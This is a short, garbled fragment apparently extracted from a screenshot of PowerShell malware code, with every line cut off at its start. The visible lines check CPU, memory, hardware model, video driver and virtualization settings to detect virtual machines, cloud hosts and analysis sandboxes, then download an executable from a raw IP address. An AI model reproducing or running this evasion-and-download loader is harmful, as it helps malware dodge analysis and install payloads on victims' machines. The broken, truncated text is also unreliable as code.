 atingSystem).Caption.ToLower() -match 'server|evaluation'
essor).NumberOfLogicalProcessors -lt 4) { exit }
essor).NumberOfCores -lt 2) { exit }
uterSystem).TotalPhysicalMemory / 1GB -lt 6) { exit }
uterSystem).Model.ToLower() -match 'amazon|ec2|google|xen
essor).Name.ToLower() -match 'xeon|epyc|ops') { exit }
oController).Name.ToLower() -match 'vboxvideo|svga|vmware
oController).AdapterCompatibility.ToLower() -match 'vboxv
rocessor).VirtualizationFirmwareEnabled) { exit }
/http://147.45.44.131/infopage/v124.exe' -UseBasicParsing
these models.